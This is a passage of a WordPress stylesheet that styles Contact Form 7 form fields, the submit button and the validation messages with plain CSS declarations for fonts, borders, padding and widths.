    border-radius: 0px;
    margin-bottom: 20px;
}
.wpcf7-file, .wpcf7-number, .wpcf7-date, .wpcf7-select, .wpcf7-quiz { width: 34%; }
.wpcf7-file { padding: 12px; }
.wpcf7-textarea {
	border-radius: 0;
	border: 1px solid #e9e9e9;
    display: inline-block;
    font-family: 'Open Sans';
    letter-spacing: 1px;
    font-weight: 600;
    font-size: 14px;
    height: 46px;
    line-height: 20px;
    margin-bottom: 20px;
    padding: 6px 12px;
    vertical-align: middle;
    width: 100%;
    height: 150px;
}
.wpcf7-submit {
	color: #FFFFFF;
    display: inline-block;
    font-family: 'Open sans';
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0.5px;
    border-radius: 3px;
    margin-bottom: 0;
    padding: 12px 24px;
    text-align: center;
    transition: all 0.4s ease 0s;
    border: none;
}
.wpcf7-form-control-wrap {
    position: relative;
    display: block;
    padding: 5px 0 0;
}
span.wpcf7-not-valid-tip
{
font-family: 'Open sans';
font-weight:400;
font-size:14px;
}
div.wpcf7-validation-errors {
    border: 2px solid #eee;
	font-family: 'Open sans';
	font-weight:400;
	font-size:14px;
}